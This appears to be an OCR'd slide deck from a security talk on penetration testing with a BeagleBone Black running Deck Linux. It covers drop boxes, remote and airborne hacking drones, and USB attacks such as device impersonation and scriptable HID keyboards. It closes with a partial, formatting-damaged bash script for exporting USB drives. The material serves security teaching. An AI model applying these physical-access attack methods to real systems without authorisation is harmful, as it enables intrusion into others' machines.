# What is this talk about?

- A pocket sized device that can be
	- Drop box (can be battery powered for days if needed)
	- Remote hacking drone (controlled from up to 2 miles away)
	- Airborne hacking drone (when combined with RC aircraft)
	- Hacking console (can and has been built into a lunch box)
	- **Used for USB-based attacks**
		- **Write protect flash drive**
		- **USB impersonation**
		- **Scriptable HID**



**HACKING AND PENETRATION** Testing with Low **POWER DEVICES** 



# Why should you care?

- BeagleBone Black running Deck Linux is
	- Small



- Can be networked to integrate into sophisticated pentests
- So, you might have one on you
	- Exploit brief physical access to target
	- As we'll see, can do a lot in a couple seconds





C K

E.# Who am I?



- Professor at Bloomsburg University teaching digital forensics & information security
- Author: Linux Forensics & HPTWLPD
- Programming from age 8
- Hacking hardware from age 12



- Also known to fly, build planes, and do other aviation stuff
- Course author for PentesterAcademy.com and others

# Roadmap



- Quick overview of BBB running Deck Linux
- Exporting BBB-attached USB drive to PC (read-only)
- Write-enabling an exported drive (BHEU12)
- USB mass storage device impersonation (DC20)
- Scriptable USB HID keyboard





#### • Base OS

- Built on Ubuntu 14.04
- Optimized for the BBB & pentesting
- Use as dropbox or hacking console
- Over 4000 packages pre-installed (fluff free)
- MeshDeck
	- Adds remote control via 802.15.4/ZigBee networking
	- Allows coordinated attacks with multiple remote drones
- AirDeck
	- Combined with the MeshDeck to allow airborne drone or router
- 4Deck
	- Forensic add-on that automatically write blocks USB mass storage devices (udev rules-based)
- Udeck (USB-based attacks)







- USB composite "gadget" device used for
	- Mass storage
	- Audio
	- Networking
	- MIDI
	- CDC
	- Webcam
	- HID (4.x kernels only!)



# USB Gadget on BBB



- Default config uses g\_multi (USB composite gadget)
	- Normally exports boot partition
	- Normally configures USB Ethernet with static IPs
		- BBB 192.168.7.2
		- Host PC 192.168.7.1
	- Some distributions start GETTY as well
- Default conflicts with what we want
- Never export a mounted filesystem unless read-only on both ends



# Exporting USB Mass Storage Device

#!/bin/bash

# stop the GETTY service if needed

if which 'systemctl' ; then

systemctl stop serial-getty@ttyGS0.service >/dev/null

#### fi

# unload current composite gadget

modprobe -r g\_multi

# these variables are used to export all partitions fstr=""

#### rostr=""

```
# unmount the USB drive
for d in $(ls /dev/sd*) ; do
  if echo "$d" | egrep '[1-9]$' >/dev/null ; then 
   umount $d
   fstr+=",$d"
  rostr+=",1"
  fi
done
```




